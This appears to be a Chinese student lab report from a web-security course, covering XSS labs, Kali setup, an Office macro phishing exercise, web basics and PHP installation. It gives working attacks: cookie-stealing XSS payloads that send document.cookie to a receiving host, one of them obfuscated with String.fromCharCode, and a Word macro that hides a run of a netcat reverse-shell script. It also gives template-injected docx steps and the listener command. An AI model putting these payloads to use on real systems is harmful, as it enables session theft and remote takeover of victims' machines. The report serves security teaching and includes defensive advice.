****

2. 输入

<script>alert('xss')</script>

测试

得到弹出框XSS

****

3.输入<script>alert(document.cookie)</script>弹出空白

4.修改源代码 位置： C:\wamp\www\xss\xss-ref.php<?phpsetcookie('username','xssuser');session\_start();

可以弹出cookie界面

5.构造请求代码，请求一个我们有权限的页面，在构造请求的时候，把用户的cookie当作参数传过去，然后我们就可以在这个页面里，接收传过来的参数，然后再保存起来

在输入框输入<script>newImage().src="http://xss.com/recv\_cookies.php?msg="+encodeURI(document.cookie);</script>打开C:\wamp\www\xss\cookies.txt

结束

1.访问本步骤的测试页面： xss.com/xss-stor.php

2.输入测试代码 留言：<script>alert('xss')</script> 昵称：xssuser输出xss对话框

3.用Chrome访问该页面，发现刚访问就弹窗说明多了数据库的参与，而反射型XSS没有参与

结束

1.访问页面：http://xss.com/xss-dom.php

2.在测试页面鼠标右击，选择查看元素，点击最左上角的 按钮查看蓝色部分代码，发现我们输入的标签在双引号中间，可以看出很明显的语法错误

****

3.分别构造如下输入：'><script>alert('xss');</script>

/\*未执行\*/

' onclick=alert(/xss/) //

/\*触发alert函数\*/

4.右键点击工具栏，启用Hacker，依次点击XSS，String.fromChaCode()

****

**4、实验结果分析**

将以下构造输入转换字符串

new Image().src="http://xss.com/recv\_cookies.php?msg="+encodeURI(document.cookie)

所以，最终的构造语句是：

'><img src="123" onerror=eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40,41,46,115,114,99,61,34,104,116,116,112,58,47,47,120,115,115,46,99,111,109,47,114,101,99,118,95,99,111,111,107,105,101,115,46,112,104,112,63,109,115,103,61,34,43,101,110,99,111,100,101,85,82,73,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41)) />

进入c:\wamp\www\xss目录下，把cookies.txt删除。输入构造的语句后，点击测试后

然后去c:\wamp\www\xss目录下，可以看到cookies.txt又生成了。

或者在审查元素控制台检查，表示已经设置了cookie。

****

**5、实验总结及心得体会**

5.1

对于开发者，首先应该把精力放到对所有用户提交内容进行可靠的输入验证上。这些提交内容包括URL、查询关键字、http头、post数据等。只接受在你所规定长度范围内、采用适当格式、你所希望的字符。阻塞、过滤或者忽略其它的任何东西。

5.2

保护所有敏感的功能，以防被bots自动化或者被第三方网站所执行。实现session标记（session tokens）、CAPTCHA系统或者HTTP引用头检查。

5.3

如果你的web应用必须支持用户提供的HTML，那么应用的安全性将受到灾难性的下滑。但是你还是可以做一些事来保护web站点：确认你接收的HTML内容被妥善地格式化，仅包含最小化的、安全的tag（绝对没有JavaScript），去掉任何对远程内容的引用（尤其是样式表和JavaScript）。为了更多的安全，请使用httpOnly的cookie。

**作业一：web架构基础及攻击技术**



1. 搭建kali或ubantu或其他linux操作系统、完成cs服务端的搭建进行连接。

1.1

Kali Linux是一个基于Debian的Linux发行版，它的前身是BackTrack Linux发行版。在该操作系统中，自带了大量安全和取证方面的相关工具。为了方便用户进行渗透测试，本书选择使用Kali Linux操作系统。用户可以将Kali Linux操作系统安装在，物理机、虚拟机、树莓派、U盘、手机等设备。本节将介绍Kali Linux操作系统的安装方法本文选自Kali Linux无线网络渗透测试教程大学霸。  
1.2.1  在物理机上安装Kali Linux

在物理机上安装Kali Linux操作系统之前，需要做一些准备工作，如磁盘空间大小、内存等。为了方便用户的使用，建议磁盘空间至少25GB、内存最好为512MB以上。接下来，就是将Kali Linux系统的ISO文件刻录到一张DVD光盘上。如果用户没有光驱的话，可以将Kali Linux系统的ISO文件写入到U盘上。然后使用U盘，引导启动系统。下面将分别介绍这两种安装方法

当用户确认所安装该操作系统的计算机，硬件没问题的话，接下来需要下载Kali Linux的ISO文件。Kali Linux的官方下载地址为http://www.kali.org/downloads/，目前最新版本为1.0.9a。



从该界面可以看到，Kali Linux目前最新的版本是1.0.9a，并且在该网站提供了32位和64位ISO文件。由于本书主要介绍对无线网络进行渗透测试，Aircrack-ng工具是专门用于无线渗透测试的工具。但是，该工具只有在Kali Linux1.0.5的内核中才支持。为了使用户更好的使用该工具，本书将介绍安装Kali Linux1.0.5操作系统。然后，升级到最新版1.0.9a。这样可以保留1.0.5操作系统的内核，也就可以很好的使用Aircrack-ng工具。目前官方网站已经不提供1.0.5的下载，需要到http://cdimage.kali.org/网站下载



从该界面可以看到，在该网站提供了Kali Linux操作系统所有版本的下载。这里选择kali-1.0.5，将打开如图1.3所示的界面。



从该界面可以看到提供了Kali Linux1.0.5各种平台的种子。本书以64位操作系统为例，讲解Kali Linux的安装和使用。所以，选择使用迅雷下载kali-linux-1.0.5-amd64.torrent种子的ISO文件。用户可以根据自己的硬件配置，选择相应的种子下载



**2.制作office宏钓鱼病毒，使用自己电脑钓鱼自己上线控制，并写出可以造成的危害。**

## 2.1相关知识

钓鱼攻击：钓鱼式攻击是指企图从电子通讯中，通过伪装成信誉卓著的法人媒体以获得如用户名、密码和信用卡明细等个人敏感信息的犯罪诈骗过程。

Word宏：在 Word 中，可以通过创建和运行宏来自动执行常用任务。 宏是一系列命令和指令，可以将它们组合为单个程序以自动完成任务。

## 2.2钓鱼文件准备

### 2.2.1dotm模板

新建dotm文件，打开，键盘同时按下Alt+F11，出现如图所示VB代码编辑界面：



双击ThisDocument，输入以下代码：

Private Sub Document\_Open()

MsgBox "game over", vbOKOnly, "game over"

a = Shell("C:\shell.cmd", vbHide)

End Sub

Ctrl+S保存，同时按下Alt+F11退出编辑界面

然后打开phpstudy，将该文件传输至攻击机1上的phpstudy目录下的www文件夹内，并开启服务，使得可以通过形如http://ip地址:端口/XXX.dotm的方式直接下载。

### **2.2.2docx钓鱼文件**

打开Word，点击新建，随意选择一个模板，点击创建：

然后保存为docx文件即可。

重命名该文件后缀为zip：



解压该文件，编辑其中的word->——rels->settings.xml.rels文件



编辑其中的target字段，前后对比（右边打码的地方为ip地址）：



然后重新压缩为zip文件之后重命名后缀为docx。最后发给靶机，任意目录均可

下载[Netcat for Windows](https://links.jianshu.com/go?to=https://joncraton.org/blog/46/netcat-for-windows/" \t "/Users/wanglu/Documents\\x/_blank)，解压，移动到靶机上，记住其存放地址

新建一个TXT文件，写入内容：

C:\tools\nc.exe 10.0.0.5 443 -e cmd.exe

其中,C:\tools\nc.exe为刚刚记住的nc的存放路径，10.0.0.5为反弹shell的攻击机ip

## 重命名该文件为shell.cmd，然后移动到靶机的C盘根目录下

## **2.2.3攻击实施**

打开攻击机2，也就是kali，输入命令回车：

nc -lvnp 443

可以看到，监听已经建立：



当受害者在靶机打开文件，并且点击了启用内容：



会出现咱们书写的弹窗：



点击确定，弹窗消失，受害者没有其他任何显示发现

但可以看到，攻击机已经建立了shell连接，可以执行任意命令，反弹shell成功：



**3.总结web架构是怎么构成的？**

3.1Web架构构成



### 3.2Web应用软件设计



### 3.3Web出现的偶然性与必然性



### 3.4URL



### 3.5HTTP协议简介



### 3.6HTTP协议内容



### 3.7HTTP消息结构



### 3.8HTTP请求方法



### **3.9HTTP常见状态码**





### 3.10Web框架构成



### 3.11Web框架概念



**4.总结常见的编程语言、主要完成那些方面的编程？**

4.1C语言

　　C语言是编译执行的语言，linux下常用的编译器是gcc。c语言源代码可以直接被编译成可执行程序（机器码）。C语言的使用范围很大，其他各种语言都是用C语言写的，如java的虚拟机、php的解释器、python的解释器……

4.2 java

　　java跨平台的优势以及强大的类库非常强大，其他语言难以超越。java衍生除了非常多周边产品，很多开源系统都是基于Java（Hadoop、hive、HBase等），java和c一样也是编译执行的语言。区别在于java编译出的字节码文件运行在一层java虚拟机上，虚拟机可以设置在各种操作系统上，所以Java具有跨平台的优势，一次编译和多次执行。

4.3 python

　　Python的强大之处在于它是解释执行，但它会被编译成文件，也就是说，它是脚本语言，但它具有当今的特点，Python的开源类库非常强大和有各种各样的功能。python语言可以做任何事情，如web应用程序、用户界面、数据分析、统计等等。且python是人工智能的主流语言。

4.4　php

　　号称全世界最好的语言，php可以说也是容易上手的语言。

4.5 c++

号称是最好找对象的语言。当你需要直接访问硬件获得最大的处理能力时，C++是不二选择。它是开发功能强大的桌面软件、硬件加速游戏和桌面、控制端和移动设备上内容密集型应用程序的最佳编程语言。

**作业二：php基础与网站搭建**

**1.配置php环境，开启中间件、部署网站、phpstorm编辑器的安装。（每一步截图）**

买了windows系统的服务器后需要一个php环境来搭建自己的项目，在这我介绍一下怎样在windows server 2012上面配置php环境，以下内容适合使用服务器的新手们。(php5.3、5.4和apache都是用vc9编译，电脑必须安装vc9运行库（Microsoft Visual C++ 2008 SP1 Redistributable Package）才能运行；php5.5、5.6是vc11编译，如用php5.5、5.6必须安装vc11运行库；php7.0、7.1是vc14编译，如用php7.0、7.1及以上版本必须安装vc14以上的运行库。)

##### 1.1下载安装对应PHP版本的Visual Studio运行库



##### 1.2下载自己所需的PHP版本

##### 23913043-0542b9bccba9b067

##### **1.3把下载好的php文件解压到文件夹，然后给文件夹命名为PHP，最后放在C盘根目录**

##### 23913043-06a9bee5b739e9b1

##### **1.4复制多一个“php.ini-production”文件，然后改名为“php.ini”**23913043-fb26a1fc276987e6

##### **1.5用记事本打开“php.ini”：把extension\_dir = “exe”改成extension\_dir = “C:\php\ext”**



##### **1.6设置时区：把date.timezone = 改成date.timezone = Asia/Shanghai**

